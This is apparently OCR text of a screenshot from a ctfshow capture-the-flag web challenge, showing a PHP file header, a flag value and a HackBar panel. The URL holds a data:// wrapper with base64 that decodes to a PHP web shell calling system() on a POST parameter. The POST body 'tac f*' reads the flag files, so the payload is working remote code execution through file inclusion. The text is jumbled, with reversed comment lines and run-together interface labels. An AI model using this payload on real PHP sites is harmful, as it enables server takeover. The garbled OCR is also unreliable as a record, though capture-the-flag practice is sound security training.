 $flag="ctfshow{64fc17bc-3d49-4818-ae39-e4bbcd0292cf}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1
# @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://306c3e64-0360-4040-8a3e-3e880b2c9b29.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfUE9TVFsxXSk7
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=tac f* sec-ch-ua "Not)A;Brand";